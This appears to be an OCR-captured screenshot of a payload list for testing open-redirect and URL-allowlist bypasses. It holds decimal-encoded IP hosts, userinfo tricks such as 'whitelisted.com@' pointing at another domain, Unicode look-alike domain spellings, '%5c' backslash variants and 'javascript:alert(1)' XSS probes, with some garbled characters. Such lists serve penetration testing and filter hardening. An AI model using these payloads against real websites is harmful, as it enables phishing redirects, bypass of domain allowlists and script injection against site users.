
//3627734734

/\3627734734

/3627734734

3627734734

//3H6k7lIAiqjfNeN@whitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/

//3H6k7lIAiqjfNeN@whitelisted.com+@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ/

//3H6k7lIAiqjfNeN@whitelisted.com@google.com/

//3H6k7lIAiqjfNeN@whitelisted.com+@google.com/

////%5cⓁ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

///%5cⓁ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

//%5cⓁ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

/%5cⓁ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

////%5cgoogle.com

///%5cgoogle.com

//%5cgoogle.com

/%5cgoogle.com

//%5cjavascript:alert(1);

//%5cjavascript:alert(1)

/%5cjavascript:alert(1);

/%5cjavascript:alert(1)

////%5cwhitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ
